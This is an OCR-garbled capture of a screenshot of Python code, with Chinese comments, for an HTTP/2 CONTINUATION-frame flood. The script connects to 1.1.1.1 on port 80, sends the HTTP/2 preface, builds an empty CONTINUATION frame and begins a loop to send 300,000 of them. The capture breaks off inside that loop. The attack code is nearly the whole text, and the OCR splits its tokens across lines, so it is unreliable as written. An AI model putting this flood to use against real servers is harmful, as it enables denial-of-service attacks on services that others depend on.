
# 目标IP地址和端口
target_ip 
=
 "1.1.1.1"
target_port 
=
 80
# 创建一个socket连接
sock 
=
 socket.socket(socket.
AF_INET
, socket.
SOCK_STREAM
)
sock.connect((target_ip, target_port))
# HTTP/2的magic字符串，用于协议升级
http2_magic 
=
 b
'PRI * HTTP/2.0
\r\n\r\n
SM
\r\n\r\n
'
# 发送magic字符串
sock.send(http2_magic)
# 构建HTTP/2 CONTINUATION帧的头部
# 帧长度(3字节), 类型(1字节, 0x9表示CONTINUATION), 标志(1字
节), 流标识符(4字节)
frame_header 
=
 b
'
\x00\x00\x00
'
 +
 b
'
\x09
'
 +
 b
'
\x00
'
 +
b
'
\x00\x00\x00\x01
'
# 构建一个空的CONTINUATION帧的有效载荷
frame_payload 
=
 b
''
# 发送多个CONTINUATION帧
for
 i 
in
 range
(
300000
): 
    print
(i)
    # 最后一个帧设置END_HEADERS标志